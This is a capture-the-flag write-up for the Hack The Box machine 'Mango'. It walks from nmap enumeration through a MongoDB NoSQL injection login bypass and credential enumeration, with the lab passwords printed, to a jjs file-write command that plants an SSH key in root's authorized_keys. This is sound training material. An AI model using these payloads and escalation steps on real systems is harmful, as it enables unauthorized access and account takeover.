Mango

Table of Contents
| Logo | Creator | OS | Difficulty | Points | Release |
|---|---|---|---|---|---|

|
MrR3boot | Linux | Medium | 30 |  |
Initial Scan⌗
I started the enumeration of Mango as usual with an NMAP quick scan, followed by the default script scan and a full port scan. With the script scan I identified three key ports for the box: 22, 80, and 443.
Command: nmap -sC -sV -oN nmap/def-script -p 22,80,443 10.10.10.162
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA)
| 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA)
|_ 256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 403 Forbidden
443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Mango | Search Base
| ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN
| Not valid before: 2019-09-27T14:21:19
|_Not valid after: 2020-09-26T14:21:19
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration⌗
With the SSL certificate info from the NMAP scan, I can add the following line to my /etc/hosts file:
10.10.10.162 staging-order.mango.htb
HTTP⌗

First I’ll try visiting the HTTP server on port 80. The IP address gives a 403 response, but the staging-order URL gives a login page. Running a gobuster on this page will return a 301 forbidden for /vendor, and doing recursive enumeration will reveal a PHP composer application, based on a GitHub project here. This doesn’t turn up much, however, and seems to just be a rabbit hole.

Next I’ll try the same thing with the HTTPS server on port 443. Both the IP address and the staging-order URL give a custom search engine page that doesn’t have much functionality. There are a couple interesting things here: the user is signed in as MrR3boot by default, and there is a link to a Flexmonster analytics application at https://staging-order.mango.htb/analytics.php. Again, this application seems to be a rabbit hole.
HTTPS⌗

I will check out the SSL certificate for this site, and this turns up a new username admin from the issuer’s email. At this point, I now have two usernames to try on the HTTP login page.
NoSQL Injection⌗
Making some guesses based on the name of the box (and after getting nowhere with SQL injections), I’ll assume that the backend database management system is MongoDB.
Proof of Concept⌗
I’m not super well versed in NoSQL injections, but fortunately there’s a fantastic cheat sheet in the PayloadsAllTheThings repo here. I can verify a successful login bypass after capturing the request in BurpSuite and changing the payload to the following:
username=admin&password[$ne]=&login=login
After following a 302 redirect, it brings me to an under construction page that doesn’t seem to do much good.
Credential Gathering⌗
Having identified the NoSQL injection, I could try writing my own script to enumerate usernames and passwords based on the PayloadsAllTheThings cheat sheet. I did work (for far too long) on that, but some special characters in the passwords made the process much more difficult than I wanted to deal with. Fortunately, there was a helpful tool for this already created by an0nlk here. I first enumerated usernames to confirm one I already had (“admin”) and identify another (“mango”):
python nosqli-user-pass-enum.py -u http://staging-order.mango.htb -up username -pp password -op login:login -m POST -ep password
Next, I used those usernames to enumerate their passwords using the same script:
python nosqli-user-pass-enum.py -u http://staging-order.mango.htb -up username -pp password -op login:login -m POST -ep username
This gave me credentials:
| Username | Password |
|---|---|
| mango | h3mXK8RhU~f{]f5H |
| admin | t9KcS3>!0B#2 |
User Flag⌗
Unfortunately, loggin in as either of these two users on the website didn’t get me anywhere. Going back to my NMAP scans, however, I already had another access point to try via SSH.
Lateral Movement⌗
Only the mango user was allowed to log in via SSH, but I could see in both /etc/passwd and the home directories that the admin user also existed on the box. Seeing as I already had the admin password, I figured I could try using su admin. Lo and behold, it worked! As admin, I ran bash to get a full shell, and could read the user flag in their home directory.
Side Note⌗
Another way to enumerate the admin password without using the NoSQL injection was to examine the Mongo database while on the box as mango. There was a handy file in mango’s home directory called .dbshell that hinted at the use of the Mongo CLI. Using the following commands, one could dump the contents of the users stored in the database:
show dbs
use mango
show collections
db.users.find({})
Root Flag⌗
Escalating privileges to get root access was actually fairly simple on this box, especially after checking out a file in the admin home directory: .jjs.history. This file automatically gets created after running commands with jjs, a Java CLI tool. After checking out its handy page in GTFOBins here, I decided to try abusing its file write ability. Using the following command, I was able to write my public SSH key into the authorized_keys file for root.
echo 'var FileWriter = Java.type("java.io.FileWriter");
var fw=new FileWriter("/root/.ssh/authorized_keys");
fw.write("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDSmVmaBHaA/vfpKivBXx5mB9dy3JGyHAfG3UyrRLRiceM6wWNZBj352N2SUushLSLPq9cyPKnbVYZNZxtCnb7/I3f6lUn2bF/0D94Hm7IL4Ey1fHHbbl4KnOr6gB4SSWRwJINJ0TKOHAfpzrz/gInLR1wr8grVU4dhHT/Mw6lGEY0vMaziLa10bVZwaPamTU4Ebo/hl3LX7o/nFyJ9K2bLPDQ7ote/HJ+EcojFxiAgpjYLDxYir88OmICakGjFEDfxDs6YXX7ygGMNncSMGSVokBsW4vrFH+jrZpYsOD1CE8SLE+vO/ppQ43SwaiHziZP4UXfkjht/1sO9C4eYd6vqcqswUzZA5suzReqL5yOkzzq4xlFn9aimXEapf4AGFKehyFIL71fWuet6Nzk+ShTfYcXogq1QNbU86ycpl5OhYNdObXeI7bDv59X+wAp+xmiieVnlKqzoxROkadiztUKrui5jdC8tdz1UXB7SR4iT63J2rsmJb/XAiiecbKX0938= gbm");
fw.close();' | jjs
Then, it was just a matter of running ssh -i mango-key [email protected] and I had a root shell.